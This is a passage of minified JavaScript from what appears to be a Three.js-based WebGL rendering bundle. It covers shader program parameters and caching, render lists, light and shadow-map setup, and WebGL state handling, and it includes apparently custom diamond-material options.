Fs{constructor(e){this.id=Ps++,this.code=e,this.usedTimes=0}}function Os(e,t,n,i,r,a,s){const o=new Hn,l=new Ns,c=new Set,h=[],A=r.logarithmicDepthBuffer,u=r.vertexTextures;let d=r.precision;const p={MeshDepthMaterial:"depth",MeshDistanceMaterial:"distanceRGBA",MeshNormalMaterial:"normal",MeshBasicMaterial:"basic",MeshLambertMaterial:"lambert",MeshPhongMaterial:"phong",MeshToonMaterial:"toon",MeshStandardMaterial:"physical",MeshPhysicalMaterial:"physical",MeshMatcapMaterial:"matcap",LineBasicMaterial:"basic",LineDashedMaterial:"dashed",PointsMaterial:"points",ShadowMaterial:"shadow",SpriteMaterial:"sprite",MeshDiamondMaterial:"diamond",CubeNormalsMaterial:"cubeNormals"};function f(e){return c.add(e),0===e?"uv":`uv${e}`}return{getParameters:function(a,o,h,g,m){const v=g.fog,E=m.geometry,b=a.isMeshStandardMaterial?g.environment:null,C=(a.isMeshStandardMaterial?n:t).get(a.envMap||b),_=C&&C.mapping===ve?C.image.height:null,I=p[a.type];null!==a.precision&&(d=r.getMaxPrecision(a.precision),d!==a.precision&&console.warn("THREE.WebGLProgram.getParameters:",a.precision,"not supported, using",d,"instead."));const x=E.morphAttributes.position||E.morphAttributes.normal||E.morphAttributes.color,y=void 0!==x?x.length:0;let w,M,S,B,T=0;if(void 0!==E.morphAttributes.position&&(T=1),void 0!==E.morphAttributes.normal&&(T=2),void 0!==E.morphAttributes.color&&(T=3),I){const e=Qr[I];w=e.vertexShader,M=e.fragmentShader}else w=a.vertexShader,M=a.fragmentShader,l.update(a),S=l.getVertexShaderID(a),B=l.getFragmentShaderID(a);const R=e.getRenderTarget(),D=!0===m.isInstancedMesh,Q=!0===m.isBatchedMesh,U=!!a.map,L=!!a.matcap,P=!!C,N=!!a.aoMap,F=!!a.lightMap,O=!!a.bumpMap,k=!!a.normalMap,G=!!a.displacementMap,H=!!a.emissiveMap,z=!!a.metalnessMap,V=!!a.roughnessMap,W=a.anisotropy>0,q=a.clearcoat>0,j=a.dispersion>0,Y=a.iridescence>0,X=a.sheen>0,K=a.transmission>0,J=W&&!!a.anisotropyMap,Z=q&&!!a.clearcoatMap,$=q&&!!a.clearcoatNormalMap,ee=q&&!!a.clearcoatRoughnessMap,te=Y&&!!a.iridescenceMap,ne=Y&&!!a.iridescenceThicknessMap,ie=X&&!!a.sheenColorMap,re=X&&!!a.sheenRoughnessMap,se=!!a.specularMap,oe=!!a.specularColorMap,le=!!a.specularIntensityMap,ce=K&&!!a.transmissionMap,he=K&&!!a.thicknessMap,Ae=!!a.gradientMap,ue=!!a.alphaMap,de=a.alphaTest>0,pe=!!a.alphaHash,fe=!!a.extensions;let ge=ae;a.toneMapped&&(null!==R&&!0!==R.isXRRenderTarget||(ge=e.toneMapping));const me={shaderID:I,shaderType:a.type,shaderName:a.name,vertexShader:w,fragmentShader:M,defines:a.defines,customVertexShaderID:S,customFragmentShaderID:B,isRawShaderMaterial:!0===a.isRawShaderMaterial,glslVersion:a.glslVersion,precision:d,batching:Q,batchingColor:Q&&null!==m._colorsTexture,instancing:D,instancingColor:D&&null!==m.instanceColor,instancingMorph:D&&null!==m.morphTexture,supportsVertexTextures:u,outputColorSpace:null===R?e.outputColorSpace:!0===R.isXRRenderTarget?R.texture.colorSpace:tt,alphaToCoverage:!!a.alphaToCoverage,map:U,matcap:L,envMap:P,envMapMode:P&&C.mapping,envMapCubeUVHeight:_,aoMap:N,lightMap:F,bumpMap:O,normalMap:k,displacementMap:u&&G,emissiveMap:H,normalMapObjectSpace:k&&1===a.normalMapType,normalMapTangentSpace:k&&0===a.normalMapType,metalnessMap:z,roughnessMap:V,anisotropy:W,anisotropyMap:J,clearcoat:q,clearcoatMap:Z,clearcoatNormalMap:$,clearcoatRoughnessMap:ee,dispersion:j,iridescence:Y,iridescenceMap:te,iridescenceThicknessMap:ne,sheen:X,sheenColorMap:ie,sheenRoughnessMap:re,specularMap:se,specularColorMap:oe,specularIntensityMap:le,transmission:K,transmissionMap:ce,thicknessMap:he,gradientMap:Ae,opaque:!1===a.transparent&&1===a.blending&&!1===a.alphaToCoverage,alphaMap:ue,alphaTest:de,alphaHash:pe,combine:a.combine,mapUv:U&&f(a.map.channel),aoMapUv:N&&f(a.aoMap.channel),lightMapUv:F&&f(a.lightMap.channel),bumpMapUv:O&&f(a.bumpMap.channel),normalMapUv:k&&f(a.normalMap.channel),displacementMapUv:G&&f(a.displacementMap.channel),emissiveMapUv:H&&f(a.emissiveMap.channel),metalnessMapUv:z&&f(a.metalnessMap.channel),roughnessMapUv:V&&f(a.roughnessMap.channel),anisotropyMapUv:J&&f(a.anisotropyMap.channel),clearcoatMapUv:Z&&f(a.clearcoatMap.channel),clearcoatNormalMapUv:$&&f(a.clearcoatNormalMap.channel),clearcoatRoughnessMapUv:ee&&f(a.clearcoatRoughnessMap.channel),iridescenceMapUv:te&&f(a.iridescenceMap.channel),iridescenceThicknessMapUv:ne&&f(a.iridescenceThicknessMap.channel),sheenColorMapUv:ie&&f(a.sheenColorMap.channel),sheenRoughnessMapUv:re&&f(a.sheenRoughnessMap.channel),specularMapUv:se&&f(a.specularMap.channel),specularColorMapUv:oe&&f(a.specularColorMap.channel),specularIntensityMapUv:le&&f(a.specularIntensityMap.channel),transmissionMapUv:ce&&f(a.transmissionMap.channel),thicknessMapUv:he&&f(a.thicknessMap.channel),alphaMapUv:ue&&f(a.alphaMap.channel),vertexTangents:!!E.attributes.tangent&&(k||W),vertexColors:a.vertexColors,vertexAlphas:!0===a.vertexColors&&!!E.attributes.color&&4===E.attributes.color.itemSize,pointsUvs:!0===m.isPoints&&!!E.attributes.uv&&(U||ue),fog:!!v,useFog:!0===a.fog,fogExp2:!!v&&v.isFogExp2,flatShading:!0===a.flatShading,sizeAttenuation:!0===a.sizeAttenuation,logarithmicDepthBuffer:A,skinning:!0===m.isSkinnedMesh,morphTargets:void 0!==E.morphAttributes.position,morphNormals:void 0!==E.morphAttributes.normal,morphColors:void 0!==E.morphAttributes.color,morphTargetsCount:y,morphTextureStride:T,numDirLights:o.directional.length,numPointLights:o.point.length,numSpotLights:o.spot.length,numSpotLightMaps:o.spotLightMap.length,numRectAreaLights:o.rectArea.length,numHemiLights:o.hemi.length,numDirLightShadows:o.directionalShadowMap.length,numPointLightShadows:o.pointShadowMap.length,numSpotLightShadows:o.spotShadowMap.length,numSpotLightShadowsWithMaps:o.numSpotLightShadowsWithMaps,numLightProbes:o.numLightProbes,numClippingPlanes:s.numPlanes,numClipIntersection:s.numIntersection,dithering:a.dithering,diamondOrientedEnvMap:a.diamondOrientedEnvMap,rayBounces:a.rayBounces,fixedEnvMapDirection:a.fixedEnvMapDirection,shadowMapEnabled:e.shadowMap.enabled&&h.length>0,shadowMapType:e.shadowMap.type,toneMapping:ge,decodeVideoTexture:U&&!0===a.map.isVideoTexture&&Ft.getTransfer(a.map.colorSpace)===at,premultipliedAlpha:a.premultipliedAlpha,doubleSided:2===a.side,flipSided:1===a.side,useDepthPacking:a.depthPacking>=0,depthPacking:a.depthPacking||0,index0AttributeName:a.index0AttributeName,extensionClipCullDistance:fe&&!0===a.extensions.clipCullDistance&&i.has("WEBGL_clip_cull_distance"),extensionMultiDraw:(fe&&!0===a.extensions.multiDraw||Q)&&i.has("WEBGL_multi_draw"),rendererExtensionParallelShaderCompile:i.has("KHR_parallel_shader_compile"),customProgramCacheKey:a.customProgramCacheKey()};return me.vertexUv1s=c.has(1),me.vertexUv2s=c.has(2),me.vertexUv3s=c.has(3),c.clear(),me},getProgramCacheKey:function(t){const n=[];if(t.shaderID?n.push(t.shaderID):(n.push(t.customVertexShaderID),n.push(t.customFragmentShaderID)),void 0!==t.defines)for(const e in t.defines)n.push(e),n.push(t.defines[e]);return!1===t.isRawShaderMaterial&&(function(e,t){e.push(t.precision),e.push(t.outputColorSpace),e.push(t.envMapMode),e.push(t.envMapCubeUVHeight),e.push(t.mapUv),e.push(t.alphaMapUv),e.push(t.lightMapUv),e.push(t.aoMapUv),e.push(t.bumpMapUv),e.push(t.normalMapUv),e.push(t.displacementMapUv),e.push(t.emissiveMapUv),e.push(t.metalnessMapUv),e.push(t.roughnessMapUv),e.push(t.anisotropyMapUv),e.push(t.clearcoatMapUv),e.push(t.clearcoatNormalMapUv),e.push(t.clearcoatRoughnessMapUv),e.push(t.iridescenceMapUv),e.push(t.iridescenceThicknessMapUv),e.push(t.sheenColorMapUv),e.push(t.sheenRoughnessMapUv),e.push(t.specularMapUv),e.push(t.specularColorMapUv),e.push(t.specularIntensityMapUv),e.push(t.transmissionMapUv),e.push(t.thicknessMapUv),e.push(t.combine),e.push(t.fogExp2),e.push(t.sizeAttenuation),e.push(t.morphTargetsCount),e.push(t.morphAttributeCount),e.push(t.numDirLights),e.push(t.numPointLights),e.push(t.numSpotLights),e.push(t.numSpotLightMaps),e.push(t.numHemiLights),e.push(t.numRectAreaLights),e.push(t.numDirLightShadows),e.push(t.numPointLightShadows),e.push(t.numSpotLightShadows),e.push(t.numSpotLightShadowsWithMaps),e.push(t.numLightProbes),e.push(t.shadowMapType),e.push(t.toneMapping),e.push(t.numClippingPlanes),e.push(t.numClipIntersection),e.push(t.depthPacking)}(n,t),function(e,t){o.disableAll(),t.supportsVertexTextures&&o.enable(0),t.instancing&&o.enable(1),t.instancingColor&&o.enable(2),t.instancingMorph&&o.enable(3),t.matcap&&o.enable(4),t.envMap&&o.enable(5),t.normalMapObjectSpace&&o.enable(6),t.normalMapTangentSpace&&o.enable(7),t.clearcoat&&o.enable(8),t.iridescence&&o.enable(9),t.alphaTest&&o.enable(10),t.vertexColors&&o.enable(11),t.vertexAlphas&&o.enable(12),t.vertexUv1s&&o.enable(13),t.vertexUv2s&&o.enable(14),t.vertexUv3s&&o.enable(15),t.vertexTangents&&o.enable(16),t.anisotropy&&o.enable(17),t.alphaHash&&o.enable(18),t.batching&&o.enable(19),t.dispersion&&o.enable(20),t.batchingColor&&o.enable(21),e.push(o.mask),o.disableAll(),t.fog&&o.enable(0),t.useFog&&o.enable(1),t.flatShading&&o.enable(2),t.logarithmicDepthBuffer&&o.enable(3),t.skinning&&o.enable(4),t.morphTargets&&o.enable(5),t.morphNormals&&o.enable(6),t.morphColors&&o.enable(7),t.premultipliedAlpha&&o.enable(8),t.shadowMapEnabled&&o.enable(9),t.doubleSided&&o.enable(10),t.flipSided&&o.enable(11),t.useDepthPacking&&o.enable(12),t.dithering&&o.enable(13),t.transmission&&o.enable(14),t.sheen&&o.enable(15),t.opaque&&o.enable(16),t.pointsUvs&&o.enable(17),t.decodeVideoTexture&&o.enable(18),t.alphaToCoverage&&o.enable(19),e.push(o.mask)}(n,t),n.push(e.outputColorSpace)),n.push(t.customProgramCacheKey),n.join()},getUniforms:function(e){const t=p[e.type];let n;if(t){const e=Qr[t];n=hr.clone(e.uniforms)}else n=e.uniforms;return n},acquireProgram:function(t,n){let i;for(let e=0,t=h.length;e<t;e++){const t=h[e];if(t.cacheKey===n){i=t,++i.usedTimes;break}}return void 0===i&&(i=new Ls(e,n,t,a),h.push(i)),i},releaseProgram:function(e){if(0==--e.usedTimes){const t=h.indexOf(e);h[t]=h[h.length-1],h.pop(),e.destroy()}},releaseShaderCache:function(e){l.remove(e)},programs:h,dispose:function(){l.dispose()}}}function ks(){let e=new WeakMap;return{get:function(t){let n=e.get(t);return void 0===n&&(n={},e.set(t,n)),n},remove:function(t){e.delete(t)},update:function(t,n,i){e.get(t)[n]=i},dispose:function(){e=new WeakMap}}}function Gs(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.material.id!==t.material.id?e.material.id-t.material.id:e.z!==t.z?e.z-t.z:e.id-t.id}function Hs(e,t){return e.groupOrder!==t.groupOrder?e.groupOrder-t.groupOrder:e.renderOrder!==t.renderOrder?e.renderOrder-t.renderOrder:e.z!==t.z?t.z-e.z:e.id-t.id}function zs(){const e=[];let t=0;const n=[],i=[],r=[];function a(n,i,r,a,s,o){let l=e[t];return void 0===l?(l={id:n.id,object:n,geometry:i,material:r,groupOrder:a,renderOrder:n.renderOrder,z:s,group:o},e[t]=l):(l.id=n.id,l.object=n,l.geometry=i,l.material=r,l.groupOrder=a,l.renderOrder=n.renderOrder,l.z=s,l.group=o),t++,l}return{opaque:n,transmissive:i,transparent:r,init:function(){t=0,n.length=0,i.length=0,r.length=0},push:function(e,t,s,o,l,c){const h=a(e,t,s,o,l,c);s.transmission>0?i.push(h):!0===s.transparent?r.push(h):n.push(h)},unshift:function(e,t,s,o,l,c){const h=a(e,t,s,o,l,c);s.transmission>0?i.unshift(h):!0===s.transparent?r.unshift(h):n.unshift(h)},finish:function(){for(let n=t,i=e.length;n<i;n++){const t=e[n];if(null===t.id)break;t.id=null,t.object=null,t.geometry=null,t.material=null,t.group=null}},sort:function(e,t){n.length>1&&n.sort(e||Gs),i.length>1&&i.sort(t||Hs),r.length>1&&r.sort(t||Hs)}}}function Vs(){let e=new WeakMap;return{get:function(t,n){const i=e.get(t);let r;return void 0===i?(r=new zs,e.set(t,[r])):n>=i.length?(r=new zs,i.push(r)):r=i[n],r},dispose:function(){e=new WeakMap}}}function Ws(){const e={};return{get:function(t){if(void 0!==e[t.id])return e[t.id];let n;switch(t.type){case"DirectionalLight":n={direction:new en,color:new bi};break;case"SpotLight":n={position:new en,direction:new en,color:new bi,distance:0,coneCos:0,penumbraCos:0,decay:0};break;case"PointLight":n={position:new en,color:new bi,distance:0,decay:0};break;case"HemisphereLight":n={direction:new en,skyColor:new bi,groundColor:new bi};break;case"RectAreaLight":n={color:new bi,position:new en,halfWidth:new en,halfHeight:new en}}return e[t.id]=n,n}}}let qs=0;function js(e,t){return(t.castShadow?2:0)-(e.castShadow?2:0)+(t.map?1:0)-(e.map?1:0)}function Ys(e){const t=new Ws,n=function(){const e={};return{get:function(t){if(void 0!==e[t.id])return e[t.id];let n;switch(t.type){case"DirectionalLight":case"SpotLight":n={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new wt};break;case"PointLight":n={shadowIntensity:1,shadowBias:0,shadowNormalBias:0,shadowRadius:1,shadowMapSize:new wt,shadowCameraNear:1,shadowCameraFar:1e3}}return e[t.id]=n,n}}}(),i={version:0,hash:{directionalLength:-1,pointLength:-1,spotLength:-1,rectAreaLength:-1,hemiLength:-1,numDirectionalShadows:-1,numPointShadows:-1,numSpotShadows:-1,numSpotMaps:-1,numLightProbes:-1},ambient:[0,0,0],probe:[],directional:[],directionalShadow:[],directionalShadowMap:[],directionalShadowMatrix:[],spot:[],spotLightMap:[],spotShadow:[],spotShadowMap:[],spotLightMatrix:[],rectArea:[],rectAreaLTC1:null,rectAreaLTC2:null,point:[],pointShadow:[],pointShadowMap:[],pointShadowMatrix:[],hemi:[],numSpotLightShadowsWithMaps:0,numLightProbes:0};for(let e=0;e<9;e++)i.probe.push(new en);const r=new en,a=new Rn,s=new Rn;return{setup:function(r){let a=0,s=0,o=0;for(let e=0;e<9;e++)i.probe[e].set(0,0,0);let l=0,c=0,h=0,A=0,u=0,d=0,p=0,f=0,g=0,m=0,v=0;r.sort(js);for(let e=0,E=r.length;e<E;e++){const E=r[e],b=E.color,C=E.intensity,_=E.distance,I=E.shadow&&E.shadow.map?E.shadow.map.texture:null;if(E.isAmbientLight)a+=b.r*C,s+=b.g*C,o+=b.b*C;else if(E.isLightProbe){for(let e=0;e<9;e++)i.probe[e].addScaledVector(E.sh.coefficients[e],C);v++}else if(E.isDirectionalLight){const e=t.get(E);if(e.color.copy(E.color).multiplyScalar(E.intensity),E.castShadow){const e=E.shadow,t=n.get(E);t.shadowIntensity=e.intensity,t.shadowBias=e.bias,t.shadowNormalBias=e.normalBias,t.shadowRadius=e.radius,t.shadowMapSize=e.mapSize,i.directionalShadow[l]=t,i.directionalShadowMap[l]=I,i.directionalShadowMatrix[l]=E.shadow.matrix,d++}i.directional[l]=e,l++}else if(E.isSpotLight){const e=t.get(E);e.position.setFromMatrixPosition(E.matrixWorld),e.color.copy(b).multiplyScalar(C),e.distance=_,e.coneCos=Math.cos(E.angle),e.penumbraCos=Math.cos(E.angle*(1-E.penumbra)),e.decay=E.decay,i.spot[h]=e;const r=E.shadow;if(E.map&&(i.spotLightMap[g]=E.map,g++,r.updateMatrices(E),E.castShadow&&m++),i.spotLightMatrix[h]=r.matrix,E.castShadow){const e=n.get(E);e.shadowIntensity=r.intensity,e.shadowBias=r.bias,e.shadowNormalBias=r.normalBias,e.shadowRadius=r.radius,e.shadowMapSize=r.mapSize,i.spotShadow[h]=e,i.spotShadowMap[h]=I,f++}h++}else if(E.isRectAreaLight){const e=t.get(E);e.color.copy(b).multiplyScalar(C),e.halfWidth.set(.5*E.width,0,0),e.halfHeight.set(0,.5*E.height,0),i.rectArea[A]=e,A++}else if(E.isPointLight){const e=t.get(E);if(e.color.copy(E.color).multiplyScalar(E.intensity),e.distance=E.distance,e.decay=E.decay,E.castShadow){const e=E.shadow,t=n.get(E);t.shadowIntensity=e.intensity,t.shadowBias=e.bias,t.shadowNormalBias=e.normalBias,t.shadowRadius=e.radius,t.shadowMapSize=e.mapSize,t.shadowCameraNear=e.camera.near,t.shadowCameraFar=e.camera.far,i.pointShadow[c]=t,i.pointShadowMap[c]=I,i.pointShadowMatrix[c]=E.shadow.matrix,p++}i.point[c]=e,c++}else if(E.isHemisphereLight){const e=t.get(E);e.skyColor.copy(E.color).multiplyScalar(C),e.groundColor.copy(E.groundColor).multiplyScalar(C),i.hemi[u]=e,u++}}A>0&&(!0===e.has("OES_texture_float_linear")?(i.rectAreaLTC1=Dr.LTC_FLOAT_1,i.rectAreaLTC2=Dr.LTC_FLOAT_2):(i.rectAreaLTC1=Dr.LTC_HALF_1,i.rectAreaLTC2=Dr.LTC_HALF_2)),i.ambient[0]=a,i.ambient[1]=s,i.ambient[2]=o;const E=i.hash;E.directionalLength===l&&E.pointLength===c&&E.spotLength===h&&E.rectAreaLength===A&&E.hemiLength===u&&E.numDirectionalShadows===d&&E.numPointShadows===p&&E.numSpotShadows===f&&E.numSpotMaps===g&&E.numLightProbes===v||(i.directional.length=l,i.spot.length=h,i.rectArea.length=A,i.point.length=c,i.hemi.length=u,i.directionalShadow.length=d,i.directionalShadowMap.length=d,i.pointShadow.length=p,i.pointShadowMap.length=p,i.spotShadow.length=f,i.spotShadowMap.length=f,i.directionalShadowMatrix.length=d,i.pointShadowMatrix.length=p,i.spotLightMatrix.length=f+g-m,i.spotLightMap.length=g,i.numSpotLightShadowsWithMaps=m,i.numLightProbes=v,E.directionalLength=l,E.pointLength=c,E.spotLength=h,E.rectAreaLength=A,E.hemiLength=u,E.numDirectionalShadows=d,E.numPointShadows=p,E.numSpotShadows=f,E.numSpotMaps=g,E.numLightProbes=v,i.version=qs++)},setupView:function(e,t){let n=0,o=0,l=0,c=0,h=0;const A=t.matrixWorldInverse;for(let t=0,u=e.length;t<u;t++){const u=e[t];if(u.isDirectionalLight){const e=i.directional[n];e.direction.setFromMatrixPosition(u.matrixWorld),r.setFromMatrixPosition(u.target.matrixWorld),e.direction.sub(r),e.direction.transformDirection(A),n++}else if(u.isSpotLight){const e=i.spot[l];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),e.direction.setFromMatrixPosition(u.matrixWorld),r.setFromMatrixPosition(u.target.matrixWorld),e.direction.sub(r),e.direction.transformDirection(A),l++}else if(u.isRectAreaLight){const e=i.rectArea[c];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),s.identity(),a.copy(u.matrixWorld),a.premultiply(A),s.extractRotation(a),e.halfWidth.set(.5*u.width,0,0),e.halfHeight.set(0,.5*u.height,0),e.halfWidth.applyMatrix4(s),e.halfHeight.applyMatrix4(s),c++}else if(u.isPointLight){const e=i.point[o];e.position.setFromMatrixPosition(u.matrixWorld),e.position.applyMatrix4(A),o++}else if(u.isHemisphereLight){const e=i.hemi[h];e.direction.setFromMatrixPosition(u.matrixWorld),e.direction.transformDirection(A),h++}}},state:i}}function Xs(e){const t=new Ys(e),n=[],i=[],r={lightsArray:n,shadowsArray:i,camera:null,lights:t,transmissionRenderTarget:{}};return{init:function(e){r.camera=e,n.length=0,i.length=0},state:r,setupLights:function(){t.setup(n)},setupLightsView:function(e){t.setupView(n,e)},pushLight:function(e){n.push(e)},pushShadow:function(e){i.push(e)}}}function Ks(e){let t=new WeakMap;return{get:function(n,i=0){const r=t.get(n);let a;return void 0===r?(a=new Xs(e),t.set(n,[a])):i>=r.length?(a=new Xs(e),r.push(a)):a=r[i],a},dispose:function(){t=new WeakMap}}}class Js extends Ii{constructor(e){super(),this.isMeshDepthMaterial=!0,this.type="MeshDepthMaterial",this.depthPacking=3200,this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.wireframe=!1,this.wireframeLinewidth=1,this.setValues(e)}copy(e){return super.copy(e),this.depthPacking=e.depthPacking,this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this.wireframe=e.wireframe,this.wireframeLinewidth=e.wireframeLinewidth,this}}class Zs extends Ii{constructor(e){super(),this.isMeshDistanceMaterial=!0,this.type="MeshDistanceMaterial",this.map=null,this.alphaMap=null,this.displacementMap=null,this.displacementScale=1,this.displacementBias=0,this.setValues(e)}copy(e){return super.copy(e),this.map=e.map,this.alphaMap=e.alphaMap,this.displacementMap=e.displacementMap,this.displacementScale=e.displacementScale,this.displacementBias=e.displacementBias,this}}function $s(e,t,n){let i=new Mr;const r=new wt,a=new wt,s=new Yt,o=new Js({depthPacking:3201}),l=new Zs,c={},h=n.maxTextureSize,A={0:1,1:0,2:2},u=new Ar({defines:{VSM_SAMPLES:8},uniforms:{shadow_pass:{value:null},resolution:{value:new wt},radius:{value:4}},vertexShader:"void main() {\n\tgl_Position = vec4( position, 1.0 );\n}",fragmentShader:"uniform sampler2D shadow_pass;\nuniform vec2 resolution;\nuniform float radius;\n#include <packing>\nvoid main() {\n\tconst float samples = float( VSM_SAMPLES );\n\tfloat mean = 0.0;\n\tfloat squared_mean = 0.0;\n\tfloat uvStride = samples <= 1.0 ? 0.0 : 2.0 / ( samples - 1.0 );\n\tfloat uvStart = samples <= 1.0 ? 0.0 : - 1.0;\n\tfor ( float i = 0.0; i < samples; i ++ ) {\n\t\tfloat uvOffset = uvStart + i * uvStride;\n\t\t#ifdef HORIZONTAL_PASS\n\t\t\tvec2 distribution = unpackRGBATo2Half( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( uvOffset, 0.0 ) * radius ) / resolution ) );\n\t\t\tmean += distribution.x;\n\t\t\tsquared_mean += distribution.y * distribution.y + distribution.x * distribution.x;\n\t\t#else\n\t\t\tfloat depth = unpackRGBAToDepth( texture2D( shadow_pass, ( gl_FragCoord.xy + vec2( 0.0, uvOffset ) * radius ) / resolution ) );\n\t\t\tmean += depth;\n\t\t\tsquared_mean += depth * depth;\n\t\t#endif\n\t}\n\tmean = mean / samples;\n\tsquared_mean = squared_mean / samples;\n\tfloat std_dev = sqrt( squared_mean - mean * mean );\n\tgl_FragColor = pack2HalfToRGBA( vec2( mean, std_dev ) );\n}"}),d=u.clone();d.defines.HORIZONTAL_PASS=1;const p=new ki;p.setAttribute("position",new Bi(new Float32Array([-1,-1,.5,3,-1,.5,-1,3,.5]),3));const f=new rr(p,u),g=this;this.enabled=!1,this.autoUpdate=!0,this.needsUpdate=!1,this.type=Z;let m=this.type;function v(n,i){const a=t.update(f);u.defines.VSM_SAMPLES!==n.blurSamples&&(u.defines.VSM_SAMPLES=n.blurSamples,d.defines.VSM_SAMPLES=n.blurSamples,u.needsUpdate=!0,d.needsUpdate=!0),null===n.mapPass&&(n.mapPass=new Kt(r.x,r.y)),u.uniforms.shadow_pass.value=n.map.texture,u.uniforms.resolution.value=n.mapSize,u.uniforms.radius.value=n.radius,e.setRenderTarget(n.mapPass),e.clear(),e.renderBufferDirect(i,null,a,u,f,null),d.uniforms.shadow_pass.value=n.mapPass.texture,d.uniforms.resolution.value=n.mapSize,d.uniforms.radius.value=n.radius,e.setRenderTarget(n.map),e.clear(),e.renderBufferDirect(i,null,a,d,f,null)}function E(t,n,i,r){let a=null;const s=!0===i.isPointLight?t.customDistanceMaterial:t.customDepthMaterial;if(void 0!==s)a=s;else if(a=!0===i.isPointLight?l:o,e.localClippingEnabled&&!0===n.clipShadows&&Array.isArray(n.clippingPlanes)&&0!==n.clippingPlanes.length||n.displacementMap&&0!==n.displacementScale||n.alphaMap&&n.alphaTest>0||n.map&&n.alphaTest>0){const e=a.uuid,t=n.uuid;let i=c[e];void 0===i&&(i={},c[e]=i);let r=i[t];void 0===r&&(r=a.clone(),i[t]=r,n.addEventListener("dispose",C)),a=r}return a.visible=n.visible,a.wireframe=n.wireframe,a.side=r===ee?null!==n.shadowSide?n.shadowSide:n.side:null!==n.shadowSide?n.shadowSide:A[n.side],a.alphaMap=n.alphaMap,a.alphaTest=n.alphaTest,a.map=n.map,a.clipShadows=n.clipShadows,a.clippingPlanes=n.clippingPlanes,a.clipIntersection=n.clipIntersection,a.displacementMap=n.displacementMap,a.displacementScale=n.displacementScale,a.displacementBias=n.displacementBias,a.wireframeLinewidth=n.wireframeLinewidth,a.linewidth=n.linewidth,!0===i.isPointLight&&!0===a.isMeshDistanceMaterial&&(e.properties.get(a).light=i),a}function b(n,r,a,s,o){if(!1===n.visible)return;if(n.layers.test(r.layers)&&(n.isMesh||n.isLine||n.isPoints)&&(n.castShadow||n.receiveShadow&&o===ee)&&(!n.frustumCulled||i.intersectsObject(n))){n.modelViewMatrix.multiplyMatrices(a.matrixWorldInverse,n.matrixWorld);const i=t.update(n),l=n.material;if(Array.isArray(l)){const t=i.groups;for(let c=0,h=t.length;c<h;c++){const h=t[c],A=l[h.materialIndex];if(A&&A.visible){const t=E(n,A,s,o);n.onBeforeShadow(e,n,r,a,i,t,h),e.renderBufferDirect(a,null,i,t,n,h),n.onAfterShadow(e,n,r,a,i,t,h)}}}else if(l.visible){const t=E(n,l,s,o);n.onBeforeShadow(e,n,r,a,i,t,null),e.renderBufferDirect(a,null,i,t,n,null),n.onAfterShadow(e,n,r,a,i,t,null)}}const l=n.children;for(let e=0,t=l.length;e<t;e++)b(l[e],r,a,s,o)}function C(e){e.target.removeEventListener("dispose",C);for(const t in c){const n=c[t],i=e.target.uuid;i in n&&(n[i].dispose(),delete n[i])}}this.render=function(t,n,o){if(!1===g.enabled)return;if(!1===g.autoUpdate&&!1===g.needsUpdate)return;if(0===t.length)return;const l=e.getRenderTarget(),c=e.getActiveCubeFace(),A=e.getActiveMipmapLevel(),u=e.state;u.setBlending(0),u.buffers.color.setClear(1,1,1,1),u.buffers.depth.setTest(!0),u.setScissorTest(!1);const d=m!==ee&&this.type===ee,p=m===ee&&this.type!==ee;for(let l=0,c=t.length;l<c;l++){const c=t[l],A=c.shadow;if(void 0===A){console.warn("THREE.WebGLShadowMap:",c,"has no shadow.");continue}if(!1===A.autoUpdate&&!1===A.needsUpdate)continue;r.copy(A.mapSize);const f=A.getFrameExtents();if(r.multiply(f),a.copy(A.mapSize),(r.x>h||r.y>h)&&(r.x>h&&(a.x=Math.floor(h/f.x),r.x=a.x*f.x,A.mapSize.x=a.x),r.y>h&&(a.y=Math.floor(h/f.y),r.y=a.y*f.y,A.mapSize.y=a.y)),null===A.map||!0===d||!0===p){const e=this.type!==ee?{minFilter:_e,magFilter:_e}:{};null!==A.map&&A.map.dispose(),A.map=new Kt(r.x,r.y,e),A.map.texture.name=c.name+".shadowMap",A.camera.updateProjectionMatrix()}e.setRenderTarget(A.map),e.clear();const g=A.getViewportCount();for(let e=0;e<g;e++){const t=A.getViewport(e);s.set(a.x*t.x,a.y*t.y,a.x*t.z,a.y*t.w),u.viewport(s),A.updateMatrices(c,e),i=A.getFrustum(),b(n,o,A.camera,c,this.type)}!0!==A.isPointLightShadow&&this.type===ee&&v(A,o),A.needsUpdate=!1}m=this.type,g.needsUpdate=!1,e.setRenderTarget(l,c,A)}}function eo(e){const t=new function(){let t=!1;const n=new Yt;let i=null;const r=new Yt(0,0,0,0);return{setMask:function(n){i===n||t||(e.colorMask(n,n,n,n),i=n)},setLocked:function(e){t=e},setClear:function(t,i,a,s,o){!0===o&&(t*=s,i*=s,a*=s),n.set(t,i,a,s),!1===r.equals(n)&&(e.clearColor(t,i,a,s),r.copy(n))},reset:function(){t=!1,i=null,r.set(-1,0,0,0)}}},n=new function(){let t=!1,n=null,i=null,r=null;return{setTest:function(t){t?O(e.DEPTH_TEST):k(e.DEPTH_TEST)},setMask:function(i){n===i||t||(e.depthMask(i),n=i)},setFunc:function(t){if(i!==t){switch(t){case 0:e.depthFunc(e.NEVER);break;case 1:e.depthFunc(e.ALWAYS);break;case 2:e.depthFunc(e.LESS);break;case 3:default:e.depthFunc(e.LEQUAL);break;case 4:e.depthFunc(e.EQUAL);break;case 5:e.depthFunc(e.GEQUAL);break;case 6:e.depthFunc(e.GREATER);break;case 7:e.depthFunc(e.NOTEQUAL)}i=t}},setLocked:function(e){t=e},setClear:function(t){r!==t&&(e.clearDepth(t),r=t)},reset:function(){t=!1,n=null,i=null,r=null}}},i=new function(){let 